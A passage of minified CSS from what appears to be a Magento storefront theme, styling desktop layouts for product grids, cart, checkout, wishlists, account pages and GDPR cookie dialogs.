7);max-width:calc(100% / 7)}.row-8 .products-grid .product-items .product-item{-ms-flex:0 0 calc(100% / 8);flex:0 0 calc(100% / 8);max-width:calc(100% / 8)}}@media (max-width:1500px) and (min-width:1366px){header.page-header .header-area.search-icon-bottom .block-search .block-content{padding:0 40px}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.block-collapsible-nav .title,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,0.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.amgdpr-modal-container .modal-header{padding:40px 50px 20px}.amgdpr-modal-container .modal-header .modal-title{font-size:30px}.amgdpr-modal-container .modal-content{padding:0 30px 0 50px}.amgdpr-modal-container .modal-footer{padding:30px 50px 50px}.amgdpr-modal-container .action.action-primary{width:auto}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 